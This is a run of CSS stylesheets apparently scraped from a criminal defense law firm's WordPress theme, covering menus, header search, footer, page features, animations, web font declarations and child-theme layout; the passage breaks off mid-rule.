}

/* MENUS > Mobile Menu Paged */
.mobile-menu-paged #mobile-navigation .sub-menu {
	height: 100vh;
}

.mobile-menu-paged #mobile-navigation .menu-item-has-children > a::after {
	content: '\f105';
}

.mobile-menu-paged #mobile-navigation a {
	padding-left: var(--gutter-size);
}

.mobile-menu-paged #mobile-navigation ul li.sub-menu-open > .sub-menu {
	-webkit-animation: fadeInRight 300ms ease-out;
	animation: fadeInRight 300ms ease-out;
}

.mobile-menu-paged #mobile-navigation .sub-menu {
	position: fixed;
	top: 0;
}

/* MENUS > Mega Menu */
.mega-menu {
	width: 100%;
	position: absolute;
	top: 100%;
	left: auto;
	right: 0;
	background: var(--color-primary);
	padding: 25px 75px;
}

.mega-navigation-menu {
	display: grid;
	grid-template-columns: repeat(4, 1fr);
	grid-column-gap: 18px;
	margin: 0;
}

.mega-menu li {
	border-right: 1px solid rgba(255, 255, 255, 0.1);
}

.mega-menu li:nth-child(4n) {
	border-right: none;
	margin: 0;
	padding-right: 0;
}

/*******************************************************************************************
HEADER - Non-critical header styling
*******************************************************************************************/

/* HEADER > Header Search Bar */
.header-search {
	position: fixed;
	top: -100px;
	left: 0;
	right: 0;
	background-color: var(--color-primary);
	padding: 18px 0;
	width: 100%;
	z-index: 3;
	transition: all 200ms ease-out;
}

.header-search.active {
	opacity: 1;
	top: 0;
}

.header-search-inner {
	display: -moz-flex;
	display: -ms-flex;
	display: -o-flex;
	display: flex;
	-ms-align-items: center;
	align-items: center;
	float: none;
}

.search-results-post-type:not(:last-child) {
	margin-bottom: 30px;
}

.search-results-post-type ul {
	margin: 0;
}

.header-search-results {
	position: absolute;
	top: 100%;
	left: 0;
	right: 0;
	padding: 30px var(--gutter-size);
	background: var(--color-primary);
	display: none;
	max-height: 350px;
	overflow: auto;
}

.header-search-results.active {
	display: block;
	-webkit-animation: fadeIn 200ms ease-out;
	animation: fadeIn 200ms ease-out;
}

.header-search-results h3,
.header-search-results a,
.header-search-results p {
	color: white;
}

.header-search-results h3 {
	margin-bottom: 8px;
}

.header-search-results a {
	text-decoration: none;
}

.header-search-results a:hover,
.header-search-results a:focus {
	text-decoration: underline;
}

.header-search-form {
	position: relative;
	flex: 1;
	display: -moz-flex;
	display: -ms-flex;
	display: -o-flex;
	display: flex;
	-ms-align-items: center;
	align-items: center;
}

#header-search-input {
	margin: 0;
	height: 45px;
	border: 0 none;
	font-size: 1.3rem;
	color: white;
	border-bottom: 1px solid var(--color-near-white);
	background: none;
	box-shadow: none;
	-webkit-box-shadow: none;
}

.header-search button {
	padding: 0 20px;
	height: 45px;
	white-space: pre;
}

.header-search-submit {
	margin: 0 1%;
}

#header-search-open {
	font-size: 1.1rem;
	display: inline-block;
	line-height: 40px;
	width: 40px;
	height: 40px;
	padding: 0;
	text-align: center;
	margin: 0 0 5px 30px;
}

/*******************************************************************************************
FOOTER - Page bottom
*******************************************************************************************/
.footer {
	padding: 80px 0;
	text-align: center;
}

body.page-template-template-contact .footer {
	padding: 50px 0;
}

.footer-upper h2 {
	margin-bottom: 40px;
}

.footer-upper p {
	margin: 0;
}

.footer-upper-buttons,
.footer-upper-social {
	margin: 40px 0;
}

.footer-upper-social .social-links a {
	font-size: 1.6rem;
}

.footer-upper-social .social-links {
	margin: 0 auto;
}

.footer-lower span {
	position: relative;
	font-size: 0.7rem;
	text-transform: uppercase;
}

.footer-lower span::after {
	content: '|';
	margin: 0 8px;
}

.footer-lower span:last-of-type::after {
	display: none;
}

.footer-lower-disclaimer {
	line-height: 1;
	margin: 0 auto 40px;
}

@media screen and (min-width: 1025px) {
	.footer-upper-buttons {
		display: flex;
		justify-content: center;
		gap: 15px;
	}

	.footer-upper-buttons a {
		margin-bottom: 0;
	}

	.footer-lower-disclaimer {
		width: 60%;
	}
}

/*******************************************************************************************
FEATURES - Pre-built small sections
*******************************************************************************************/

/* FEATURES > Content Tables */
table.has-fixed-layout {
	width: 100%;
	table-layout: fixed;
}

.content table {
	border-collapse: collapse;
}

table th,
table td {
	border: 1px solid var(--color-light-gray);
	padding: 5px;
	text-align: left;
}

/* FEATURES > Breadcrumbs */
.breadcrumbs-container {
	display: none;
	flex-wrap: wrap;
	margin-bottom: 35px;
}

.breadcrumbs-single {
	position: relative;
	text-decoration: none;
	padding-right: 20px;
	margin-right: 20px;
}

.breadcrumbs-single:focus,
.breadcrumbs-single:hover {
	text-decoration: underline;
}

.breadcrumbs-single::after {
	position: absolute;
	right: -4px;
	content: '\f105';
	font-family: 'Font Awesome 6 Pro';
}

.breadcrumbs-single:last-of-type {
	padding-right: 0;
	margin-right: 0;
}

.breadcrumbs-single:last-of-type::after {
	display: none;
}

@media screen and (min-width: 1025px) {
	.breadcrumbs-container {
		display: flex;
	}
}

/* FEATURES > Accordion */
.accordion-item {
	border-bottom: 1px solid var(--color-gray);
}

.accordion-item > h3 {
	margin-bottom: 0;
}

.accordion-item-title {
	padding: 20px;
	font-size: 1rem;
	width: 100%;
	margin: 0;
	position: relative;
	cursor: pointer;
	font-weight: 600;
	color: var(--color-primary);
	line-height: 30px;
	display: -moz-flex;
	display: -ms-flex;
	display: -o-flex;
	display: flex;
	grid-gap: 15px;
	gap: 15px;
	-ms-align-items: center;
	align-items: center;
	justify-content: space-between;
	text-align: center;
	transition: background 200ms ease-out;
}

.accordion-item-title::after {
	content: '\f107';
	font-family: 'Font Awesome 6 Pro';
	line-height: 30px;
	width: 30px;
	height: 30px;
	font-size: 1.2rem;
	text-align: center;
	color: var(--color-secondary);
}

.accordion-item-title span {
	flex: 1;
	text-align: left;
}

.accordion-item.active:focus {
	outline: none;
}

.accordion-item-title:hover,
.accordion-item-title:focus {
	background: var(--color-light-gray);
	color: var(--color-primary);
}

.accordion-item-title:focus:not(:focus-visible) {
	outline: none;
}

.accordion-item.active .accordion-item-title::after {
	content: '\f106';
}

.accordion-item-content {
	display: none;
}

.accordion-item-content p {
	font-size: 0.9rem;
}

.accordion-item.active .accordion-item-content {
	display: block;
	-webkit-animation: fadeIn 200ms both;
	animation: fadeIn 200ms both;
}

.accordion-item-content > *:first-child {
	margin-top: 20px;
}

.accordion-item-content > *:last-child {
	margin-bottom: 35px;
}

/* FEATURES > Quotes */
blockquote,
.quote-single {
	font-style: italic;
	position: relative;
	margin: 0 0 40px;
	padding-top: 20px;
	padding-left: 80px;
	border-left: 5px solid var(--color-primary);
}

blockquote p,
.quote-single p {
	margin: 0;
}

blockquote::before,
.quote-single::before {
	content: '\f10d';
	font-family: 'Font Awesome 6 Pro';
	font-weight: 700;
	position: absolute;
	top: 1%;
	left: 3%;
	font-size: 2.7rem;
	opacity: 1;
	color: var(--color-primary);
	font-style: normal;
}

/* FEATURES > CTA Block */
.cta-single {
	padding: 40px;
	background: var(--color-light-gray);
	border: 1px solid var(--color-primary);
	text-align: center;
	margin-bottom: 40px;
}

.cta-single span {
	display: block;
	text-transform: uppercase;
	font-size: 1.3rem;
	line-height: 1.2;
	margin-bottom: 12px;
}

.cta-single a {
	font-size: 2rem;
	line-height: 1.2;
}

/* FEATURES > Slideout at Page Bottom */
.bottom-slideout {
	display: block !important;
	position: fixed;
	background: var(--color-near-white);
	box-shadow: 0 0 20px var(--color-near-black);
	padding: 30px;
	right: 0;
	bottom: 0;
	max-width: 400px;
	opacity: 0;
	z-index: 1;
	transform: translateX(100%);
	transition: all 200ms ease-out;
}

.bottom-slideout.active {
	transform: translateX(0);
	opacity: 1;
}

/* FEATURES > Reviews */
.reviews-container {
	background: var(--color-light-gray);
	padding: 50px 0;
}

.reviews-star-icon {
	color: var(--color-alternate);
	font-size: 1.1rem;
}

.reviews-single-source::before {
	content: '\2014';
	margin-right: 2px;
}

.reviews-star-icon i {
	margin: 0 2px;
}

.reviews-single {
	float: none;
	text-align: center;
}

.reviews-single em {
	font-style: italic;
	margin: 10px 0;
	display: block;
}

/* FEATURES > Video Gallery */
.videos-single {
	position: relative;
	width: 100%;
	min-height: 225px;
	margin-bottom: 120px;
	display: -moz-flex;
	display: -ms-flex;
	display: -o-flex;
	display: flex;
	-ms-align-items: center;
	align-items: center;
	text-align: center;
	background-size: cover;
	background-repeat: no-repeat;
	-ms-background-position-x: 100%;
	background-position-x: 100%;
	text-decoration: none;
}

.videos-single:hover::before,
.videos-single:focus::before {
	opacity: 0.6;
}

.videos-single::before {
	content: '';
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	background: var(--color-near-black);
	opacity: 0;
	transition: opacity 200ms ease-out;
}

.videos-single h2 {
	position: absolute;
	top: 100%;
	width: 100%;
	min-height: 75px;
	max-height: 75px;
	display: -moz-flex;
	display: -ms-flex;
	display: -o-flex;
	display: flex;
	-ms-align-items: center;
	align-items: center;
	justify-content: center;
	overflow: hidden;
	background-color: var(--color-secondary);
	color: white;
	font-size: 1.1rem;
	padding: 10px 20px;
	margin: 0;
	transition: background-color 200ms ease-out;
}

.videos-single:hover h2,
.videos-single:focus h2 {
	background-color: var(--color-primary);
}

@media screen and (min-width: 640px) {
	.videos-container {
		display: grid;
		grid-template-columns: repeat(2, 1fr);
		grid-row-gap: 100px;
		grid-column-gap: 20px;
	}

	.videos-single {
		margin: 0;
	}
}

@media screen and (min-width: 1025px) {
	.videos-container {
		grid-template-columns: repeat(3, 1fr);
		margin-bottom: 50px;
	}
}

/* FEATURES > YouTube Player */
.youtube-player {
	position: relative;
	padding-bottom: 56.23%;
	/* Use 75% for 4:3 videos */
	height: 0;
	max-width: 100%;
	background: var(--color-near-black);
	margin: 20px 0 50px;
}

.youtube-player-inner {
	width: 100%;
	height: 100%;
	content: '';
	overflow: hidden;
	position: absolute;
	display: -moz-flex;
	display: -ms-flex;
	display: -o-flex;
	display: flex;
	-ms-align-items: center;
	align-items: center;
	justify-content: center;
}

.youtube-player-inner::after,
.videos-single::after {
	content: '\f144';
	font-family: 'Font Awesome 6 Pro';
	font-size: 3.5rem;
	opacity: 0.8;
	display: inline-block;
	margin: 0 auto;
	transition: all 150ms ease-out;
	color: var(--color-alternate);
	pointer-events: none;
	z-index: 1;
}

.youtube-player-inner:hover::after,
.youtube-player-inner:focus::after,
.videos-single:hover::after,
.videos-single:focus::after {
	transform: scale(1.1);
	color: white;
	opacity: 1;
}

.youtube-player iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: transparent;
}

.youtube-player img {
	bottom: 0;
	display: block;
	left: 0;
	margin: auto;
	max-width: 100%;
	width: 100%;
	position: absolute;
	right: 0;
	top: 0;
	border: none;
	height: auto;
	cursor: pointer;
	transition: all 200ms ease-out;
}

/* FEATURES > Social Link Lists */
.social-links {
	display: -moz-flex;
	display: -ms-flex;
	display: -o-flex;
	display: flex;
	-ms-align-items: center;
	align-items: center;
	justify-content: space-between;
	max-width: 160px;
}

.social-links a {
	display: flex;
	align-items: center;
	justify-content: center;
	font-size: 1.3rem;
	width: 35px;
	line-height: 35px;
	height: 35px;
	text-decoration: none;
}

.social-links a img {
	width: calc(100% - 8px);
	height: calc(100% - 8px);
}

.social-links a:hover,
.social-links a:focus {
	color: var(--color-alternate);
}

/* FEATURES > Case Results */
.slider-results-single {
	border: 1px solid var(--color-secondary);
	padding: 30px;
}

.slider-results-single:last-of-type {
	margin: 0;
}

.slider-results-single h3 {
	font-weight: 700;
	color: var(--color-primary);
	margin-bottom: 25px;
}

/*******************************************************************************************
ANIMATIONS - Ready-to-go animation classes
*******************************************************************************************/
.animated {
	-webkit-animation-duration: 1000ms;
	animation-duration: 1000ms;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
}

.animated.fast {
	-webkit-animation-duration: 600ms;
	animation-duration: 600ms;
}

.animated.slow {
	-webkit-animation-duration: 2000ms;
	animation-duration: 2000ms;
}

.fadeIn {
	-webkit-animation-name: fadeIn;
	animation-name: fadeIn;
}

.fadeInUp {
	-webkit-animation-name: fadeInUp;
	animation-name: fadeInUp;
}

.fadeInUpSlight {
	-webkit-animation-name: fadeInUpSlight;
	animation-name: fadeInUpSlight;
}

.fadeInRight {
	-webkit-animation-name: fadeInRight;
	animation-name: fadeInRight;
}

.fadeInRightSlight {
	-webkit-animation-name: fadeInRightSlight;
	animation-name: fadeInRightSlight;
}

.fadeInDown {
	-webkit-animation-name: fadeInDown;
	animation-name: fadeInDown;
}

.fadeInDownSlight {
	-webkit-animation-name: fadeInDownSlight;
	animation-name: fadeInDownSlight;
}

.fadeInLeft {
	-webkit-animation-name: fadeInLeft;
	animation-name: fadeInLeft;
}

.fadeInLeftSlight {
	-webkit-animation-name: fadeInLeftSlight;
	animation-name: fadeInLeftSlight;
}

.slideInUp {
	-webkit-animation-name: slideInUp;
	animation-name: slideInUp;
}

.slideInRight {
	-webkit-animation-name: slideInRight;
	animation-name: slideInRight;
}

.slideInDown {
	-webkit-animation-name: slideInDown;
	animation-name: slideInDown;
}

.slideInLeft {
	-webkit-animation-name: slideInLeft;
	animation-name: slideInLeft;
}

@-webkit-keyframes fadeIn {
	from {
		opacity: 0;
	}

	to {
		opacity: 1;
	}
}

@keyframes fadeIn {
	from {
		opacity: 0;
	}

	to {
		opacity: 1;
	}
}

@-webkit-keyframes fadeInUp {
	from {
		opacity: 0;
		transform: translate3d(0, 100%, 0);
	}

	to {
		opacity: 1;
		transform: translate3d(0, 0, 0);
	}
}

@keyframes fadeInUp {
	from {
		opacity: 0;
		transform: translate3d(0, 100%, 0);
	}

	to {
		opacity: 1;
		transform: translate3d(0, 0, 0);
	}
}

@-webkit-keyframes fadeInUpSlight {
	from {
		opacity: 0;
		transform: translate3d(0, 10%, 0);
	}

	to {
		opacity: 1;
		transform: translate3d(0, 0, 0);
	}
}

@keyframes fadeInUpSlight {
	from {
		opacity: 0;
		transform: translate3d(0, 10%, 0);
	}

	to {
		opacity: 1;
		transform: translate3d(0, 0, 0);
	}
}

@-webkit-keyframes fadeInRight {
	from {
		opacity: 0;
		transform: translate3d(100%, 0, 0);
	}

	to {
		opacity: 1;
		transform: translate3d(0, 0, 0);
	}
}

@keyframes fadeInRight {
	from {
		opacity: 0;
		transform: translate3d(100%, 0, 0);
	}

	to {
		opacity: 1;
		transform: translate3d(0, 0, 0);
	}
}

@-webkit-keyframes fadeInRightSlight {
	from {
		opacity: 0;
		transform: translate3d(10%, 0, 0);
	}

	to {
		opacity: 1;
		transform: translate3d(0, 0, 0);
	}
}

@keyframes fadeInRightSlight {
	from {
		opacity: 0;
		transform: translate3d(10%, 0, 0);
	}

	to {
		opacity: 1;
		transform: translate3d(0, 0, 0);
	}
}

@-webkit-keyframes fadeInDown {
	from {
		opacity: 0;
		transform: translate3d(0, -100%, 0);
	}

	to {
		opacity: 1;
		transform: translate3d(0, 0, 0);
	}
}

@keyframes fadeInDown {
	from {
		opacity: 0;
		transform: translate3d(0, -100%, 0);
	}

	to {
		opacity: 1;
		transform: translate3d(0, 0, 0);
	}
}

@-webkit-keyframes fadeInDownSlight {
	from {
		opacity: 0;
		transform: translate3d(0, -10%, 0);
	}

	to {
		opacity: 1;
		transform: translate3d(0, 0, 0);
	}
}

@keyframes fadeInDownSlight {
	from {
		opacity: 0;
		transform: translate3d(0, -10%, 0);
	}

	to {
		opacity: 1;
		transform: translate3d(0, 0, 0);
	}
}

@-webkit-keyframes fadeInLeft {
	from {
		opacity: 0;
		transform: translate3d(-100%, 0, 0);
	}

	to {
		opacity: 1;
		transform: translate3d(0, 0, 0);
	}
}

@keyframes fadeInLeft {
	from {
		opacity: 0;
		transform: translate3d(-100%, 0, 0);
	}

	to {
		opacity: 1;
		transform: translate3d(0, 0, 0);
	}
}

@-webkit-keyframes fadeInLeftSlight {
	from {
		opacity: 0;
		transform: translate3d(-10%, 0, 0);
	}

	to {
		opacity: 1;
		transform: translate3d(0, 0, 0);
	}
}

@keyframes fadeInLeftSlight {
	from {
		opacity: 0;
		transform: translate3d(-10%, 0, 0);
	}

	to {
		opacity: 1;
		transform: translate3d(0, 0, 0);
	}
}

@-webkit-keyframes slideInUp {
	from {
		transform: translate3d(0, 100%, 0);
		visibility: visible;
	}

	to {
		transform: translate3d(0, 0, 0);
	}
}

@keyframes slideInUp {
	from {
		transform: translate3d(0, 100%, 0);
		visibility: visible;
	}

	to {
		transform: translate3d(0, 0, 0);
	}
}

@-webkit-keyframes slideInRight {
	from {
		transform: translate3d(100%, 0, 0);
		visibility: visible;
	}

	to {
		transform: translate3d(0, 0, 0);
	}
}

@keyframes slideInRight {
	from {
		transform: translate3d(100%, 0, 0);
		visibility: visible;
	}

	to {
		transform: translate3d(0, 0, 0);
	}
}

@-webkit-keyframes slideInDown {
	from {
		transform: translate3d(0, -100%, 0);
		visibility: visible;
	}

	to {
		transform: translate3d(0, 0, 0);
	}
}

@keyframes slideInDown {
	from {
		transform: translate3d(0, -100%, 0);
		visibility: visible;
	}

	to {
		transform: translate3d(0, 0, 0);
	}
}

@-webkit-keyframes slideInLeft {
	from {
		transform: translate3d(-100%, 0, 0);
		visibility: visible;
	}

	to {
		transform: translate3d(0, 0, 0);
	}
}

@keyframes slideInLeft {
	from {
		transform: translate3d(-100%, 0, 0);
		visibility: visible;
	}

	to {
		transform: translate3d(0, 0, 0);
	}
}

@keyframes menuSlideRight {
	from {
		opacity: 0;
		margin-left: -10px;
	}

	to {
		opacity: 1;
		margin-left: 0;
	}
}

@-webkit-keyframes menuSlideRight {
	from {
		opacity: 0;
		margin-left: -10px;
	}

	to {
		opacity: 1;
		margin-left: 0;
	}
}

@keyframes menuSlideDown {
	from {
		opacity: 0;
		margin-top: -10px;
	}

	to {
		opacity: 1;
		margin-top: 0;
	}
}

@-webkit-keyframes menuSlideDown {
	from {
		opacity: 0;
		margin-top: -10px;
	}

	to {
		opacity: 1;
		margin-top: 0;
	}
}

/*******************************************************************************************
MODULES - General styling for repeatable blocks
*******************************************************************************************/
.module {
	padding: 80px 0;
}

main .column .module .column {
	padding-left: 0;
	padding-right: 0;
}

.module-dark {
	background: var(--color-primary);
}

h2.module-title {
	margin-bottom: 60px;
}

.modules-showcase .module-title {
	display: block;
}

.box-icon {
	margin: 0;
}

.box-icon::before {
	content: '\f073';
	font-family: 'Font Awesome 6 Pro';
	width: 50px;
	line-height: 50px;
	font-size: 2rem;
	font-weight: 700;
	display: block;
	text-align: center;
	color: var(--color-primary);
	margin: 0 auto;
}

.content-selector {
	cursor: pointer;
	transition: background 200ms ease-out;
}

.content-selector:hover,
.content-selector:focus {
	background: var(--color-gray);
}

.modules-skip {
	display: flex;
	justify-content: center;
	flex-wrap: wrap;
	padding-top: 10px;
}

.modules-skip button {
	margin: 0 5px 5px 0;
}

/*******************************************************************************************
PRINT - Specific styles for when pages are printed
*******************************************************************************************/
@media print {
	.header {
		top: 0;
		border: none;
		height: auto;
		position: static;
	}

	.header-mobile-buttons {
		display: none;
	}
}

/*******************************************************************************************
MISC - Miscellaneous and new code
*******************************************************************************************/

#theme-switcha {
	border: 1px solid var(--color-secondary);
	margin-bottom: 30px;
	color: var(--color-primary);
}

@media screen and (min-width: 1025px) {
	.make-sticky {
		position: sticky;
		top: var(--header-height);
		z-index: 1;
	}
}


--- FILE ---
content_type: text/css
request_url: https://www.pacriminaldefensellc.com/wp-content/themes/paperstreet/css/webfonts.css?ver=3.42
body_size: 191
content:
/* For Google Fonts, strongly recommend use of: https://google-webfonts-helper.herokuapp.com/fonts */

/* 1. Upload the .woff and .woff2 fonts to your theme folder /fonts/ */
/* 2. Generate CSS for "Modern Browsers" and paste it here */
/* 3. Add a font-display property each @font-face: https://css-tricks.com/almanac/properties/f/font-display/ */
/* 4. Preload your most commonly used .woff2 file in functions.php */

/* font-display: swap favors a FOUT (Flash of Unstyled Text); it requests the browser use a fallback font until our font loads */
/* font-display: optional favors a FOIT (Flash of Invisible Text); it hides text, but quickly decides whether to allow our font to load */

/* red-hat-display-regular - latin */
@font-face {
	font-display: swap;
	font-family: "Red Hat Display";
	font-style: normal;
	font-weight: 400;
	src: url("../fonts/red-hat-display-v14-latin-regular.woff2") format("woff2");
}
/* red-hat-display-italic - latin */
@font-face {
	font-display: swap;
	font-family: "Red Hat Display";
	font-style: italic;
	font-weight: 400;
	src: url("../fonts/red-hat-display-v14-latin-italic.woff2") format("woff2");
}
/* red-hat-display-500 - latin */
@font-face {
	font-display: swap;
	font-family: "Red Hat Display";
	font-style: normal;
	font-weight: 500;
	src: url("../fonts/red-hat-display-v14-latin-500.woff2") format("woff2");
}
/* red-hat-display-700 - latin */
@font-face {
	font-display: swap;
	font-family: "Red Hat Display";
	font-style: normal;
	font-weight: 700;
	src: url("../fonts/red-hat-display-v14-latin-700.woff2") format("woff2");
}


--- FILE ---
content_type: text/css
request_url: https://www.pacriminaldefensellc.com/wp-content/themes/ess_proven/child-style.css?ver=1.0.3
body_size: 4505
content:
/**
 * ESSENTIALS CHILD THEME: "PROVEN"
 *
 * @format
 */

body {
	--color-primary: #14182e;
	--color-alternate: #daa520;
	--color-gray: #f5f5f5;
	--color-dark: #f6e9c7;
	--color-dark-yellow: #ba8a10;
	--color-dark-blue: #041f3c;
	--color-light-blue: #d8e5ed;
	--color-light-gray: #edf1f5;
	--color-white: #fff;
	--color-near-white: #f9fbfd;
	--color-black: #041216;
	--color-near-black: #000;
	--color-warning: #f10f0f;
	--color-border: #cecece;
}

.button {
	border-radius: 0;
}

.lazy-bg {
	background-size: cover;
	background-repeat: no-repeat;
}

.swiper-button-prev {
	left: -15px;
}

.swiper-button-next {
	right: -15px;
}

/* HERO BANNER */
.hero {
	position: relative;
	width: 100%;
	margin-top: calc(var(--header-height) + 15px);
}

.hero-holder {
	position: relative;
}

.hero-inner {
	width: 100%;
	display: flex;
	justify-content: space-between;
}

.hero-content {
	z-index: 1;
	width: 54%;
	position: relative;
	line-height: 1.4;
	font-weight: 500;
	color: var(--color-primary);
	font-size: 1rem;
	min-height: 280px;
	padding: 30px 0;
	display: flex;
	flex-direction: column;
	align-items: flex-start;
	justify-content: center;
}

.hero-content .hero-title {
	font-weight: 900;
	line-height: 1.15;
	font-size: 1.688rem;
	max-width: 340px;
	margin-bottom: 10px;
	color: var(--color-primary);
}

.hero-content .hero-subtitle {
	margin-bottom: 10px;
}

.hero-content .button {
	padding-left: 10px;
	padding-right: 10px;
	font-size: 11px;
	text-transform: none;
}

.hero-form {
	z-index: 1;
	align-self: center;
	position: relative;
}

.hero-image {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	overflow: hidden;
}

.hero-image:after {
	width: 100%;
	height: 100%;
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	/* background: linear-gradient(to right, rgba(255, 255, 255, 1) 0%, rgba(255, 255, 255, 0) 100%); */
	background: rgba(255, 255, 255, 0.45);
}

.hero-image img {
	width: 100%;
	height: 100%;
	object-fit: cover;
}

.hero-connect form {
	margin-top: 20px;
	display: none;
}

.hero-connect form.is-active {
	display: block;
}

.hero-connect h2 i {
	transition: 0.3s all ease-in-out;
}
.hero-connect h2 {
	margin: -10px 0;
	cursor: pointer;
}

.hero-connect h2.is-active i {
	transform: scaleY(-1);
}

@media screen and (min-width: 375px) {
	.hero-content .button {
		font-size: 12px;
	}
}

@media screen and (min-width: 768px) {
	.hero-inner {
		grid-gap: 10px;
		gap: 10px;
	}

	.hero-content {
		min-height: 605px;
	}

	.hero-content .button {
		padding-left: 20px;
		padding-right: 20px;
		font-size: 1.25rem;
	}

	.hero-form {
		width: 330px;
	}
}

@media screen and (min-width: 1025px) {
	.hero {
		margin-top: 0;
	}

	.hero-inner {
		height: 110vh;
		max-height: 900px;
		min-height: 800px;
	}

	.hero-content {
		width: 50%;
		font-size: 1.625rem;
	}

	.hero-content .hero-subtitle {
		margin-bottom: 20px;
		font-size: 1.625rem;
	}

	.hero-content .button {
		font-size: 1.5rem;
		padding-top: 20px;
		padding-bottom: 20px;
	}

	.hero-content .hero-title {
		font-size: 2.5rem;
		max-width: 500px;
		margin-bottom: 15px;
	}
}

@media screen and (min-width: 1200px) {
	.hero-content {
		max-width: 700px;
		font-size: 1.875rem;
	}

	.hero-content .hero-title {
		font-size: 3rem;
		max-width: 600px;
	}

	.hero-content .hero-subtitle {
		margin-bottom: 30px;
	}
}

@media screen and (min-width: 1500px) {
	.hero-content .hero-title {
		font-size: 3.7rem;
		max-width: none;
	}
}

/* SOCIAL REVIEWS */
.social-reviews {
	padding-top: 20px;
	padding-bottom: 20px;
	color: var(--color-primary);
	background-color: var(--color-gray);
}

.social-reviews-holder {
	position: relative;
}

.social-reviews-items {
	display: flex;
	flex-direction: column;
	gap: 20px;
}

.social-reviews-item {
	position: relative;
	text-align: center;
	padding: 0 20px;
}

.social-reviews-item-icon {
	font-size: 1.875rem;
}

.social-reviews-content {
	line-height: 1.8;
	font-size: 1rem;
}

.social-reviews-content p {
	margin-bottom: 5px;
}

.social-reviews-item .social-reviews-stars {
	display: flex;
	gap: 4px;
	justify-content: center;
	margin-bottom: 0;
	color: var(--color-alternate);
}

@media only screen and (min-width: 767px) {
	.social-reviews {
		padding-top: 35px;
		padding-bottom: 35px;
	}

	.social-reviews-items {
		flex-direction: row;
		gap: 30px;
	}

	.social-reviews-item {
		padding-left: 60px;
		text-align: left;
		padding-right: 0;
		flex: 1;
	}

	.social-reviews-item-icon {
		position: absolute;
		top: 0;
		left: 0;
		line-height: 1.5;
		font-size: 2.5rem;
	}

	.social-reviews-info {
		display: flex;
		justify-content: start;
		align-items: center;
		gap: 10px;
	}

	.social-reviews-item ul {
		justify-content: left;
	}
}

/* INTRO */
.intro {
	padding-top: 30px;
	padding-bottom: 54px;
}

.intro h2 {
	font-size: 2.5rem;
}

.intro-image {
	position: relative;
	margin-bottom: 20px;
}

.intro-image::before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
/* 	background-color: rgba(255, 255, 255, 0.45); */
}

.intro-image img {
	width: 100%;
	height: auto;
	display: block;
}

.intro-content {
	font-size: 1.25rem;
}

.show-more-content {
	display: none;
}

@media screen and (min-width: 768px) {
	.intro {
		padding-top: 84px;
		padding-bottom: 84px;
	}

	.intro h2 {
		font-size: 3.125rem;
	}

	.intro-holder {
		display: flex;
	}

	.intro-image {
		width: 43.3%;
		margin-bottom: 0;
		margin-right: var(--gutter-size);
	}

	.intro-content {
		flex: 1;
		align-self: center;
	}
}

@media screen and (min-width: 1025px) {
	.intro-image {
		margin-right: 93px;
	}
}

/* CASES */
.cases {
	padding-top: 50px;
	padding-bottom: 50px;
	background-color: var(--color-gray);
}

.cases-content {
	max-width: 890px;
	margin: 0 auto 50px;
	font-size: 1.375rem;
	text-align: center;
}

.cases-content h2 {
	font-size: 2.5rem;
}

.cases-item {
	display: flex;
	grid-gap: 10px;
	gap: 10px;
	padding: 15px 0;
	margin-top: -1px;
	font-weight: bold;
	min-height: 108px;
	align-items: center;
	font-size: 1.125rem;
	color: var(--color-primary);
	border-top: 1px solid var(--color-border);
	border-bottom: 1px solid var(--color-border);
}

.cases-item i {
	width: 70px;
	display: block;
	font-size: 1.875rem;
	color: var(--color-alternate);
}

.cases-item span {
	flex: 1;
	display: block;
	text-transform: uppercase;
	margin-bottom: 0;
	line-height: 1.3;
	letter-spacing: 2px;
	text-align: left;
	font-weight: 500;
}

@media screen and (min-width: 768px) {
	.cases {
		padding-top: 70px;
		padding-bottom: 70px;
	}

	.cases-content {
		line-height: 1.5;
		margin-bottom: 80px;
	}

	.cases-content h2 {
		font-size: 3.125rem;
		margin-bottom: 40px;
	}

	.cases-content p:last-child {
		margin-bottom: 0;
	}

	.cases-holder {
		display: grid;
		column-gap: 60px;
		grid-template-columns: repeat(2, 1fr);
	}

	.cases-item {
		font-size: 1.25rem;
	}

	.cases-item i {
		width: 60px;
	}
}

/* BRANDS */
.brands {
	text-align: center;
	padding-top: 30px;
	padding-bottom: 30px;
}

.brands p {
	font-size: 22px;
	font-weight: 700;
	max-width: 480px;
	margin: 0 auto 30px;
}

.brands-grid {
	display: -webkit-flex;
	display: -moz-flex;
	display: -o-flex;
	display: flex;
	-webkit-box-align: center;
	align-items: center;
	-webkit-box-pack: center;
	justify-content: center;
	flex-wrap: wrap;
	grid-gap: 25px;
	gap: 25px;
	align-items: center;
}

.brands-item {
	display: flex;
	justify-content: center;
}

.brands-image {
	display: -webkit-flex;
	display: -moz-flex;
	display: -o-flex;
	display: flex;
	-webkit-box-align: center;
	align-items: center;
	-webkit-box-pack: center;
	justify-content: center;
	max-width: 100%;
}

.brands-image img {
	width: 100%;
	height: auto;
	max-width: 160px;
	display: block;
	margin: 0 auto;
}

@media screen and (min-width: 768px) {
	.brands {
		padding-top: 40px;
		padding-bottom: 40px;
	}
}

@media screen and (min-width: 900px) {
	.brands p {
		max-width: none;
	}
}

@media screen and (min-width: 1025px) {
	.brands-grid {
		display: grid;
		grid-auto-columns: 1fr;
		grid-auto-flow: column;
		grid-gap: 1rem;
		gap: 1rem;
	}
}

/* FEATURES */
.features {
	padding-top: 30px;
	padding-bottom: 30px;
	text-align: center;
	color: var(--color-white);
	background: linear-gradient(to bottom, rgba(2, 61, 138, 1) 0%, rgba(1, 31, 69, 1) 100%);
}

.features h2 {
	font-size: 2.5rem;
	margin-bottom: 35px;
	color: #fff;
}

.features-holder {
	display: grid;
	grid-template-columns: repeat(1, 1fr);
	gap: 50px;
}

.features-item {
	display: block;
	font-weight: 500;
	font-size: 1.25rem;
	position: relative;
	transition: all 0.3s ease;
	padding-bottom: 10px;
	cursor: pointer;
	outline: none;
}

.features-item i {
	font-size: 1.75rem;
	color: var(--color-alternate);
}

.features-item-name {
	margin-bottom: 20px;
	color: #fff;
}

.features-item-icon {
	margin-bottom: 16px;
}

.features-item-icon i {
	font-size: 3rem;
}

.features-item-content {
	position: absolute;
	left: 0;
	right: 0;
	top: 100%;
	background: var(--color-primary);
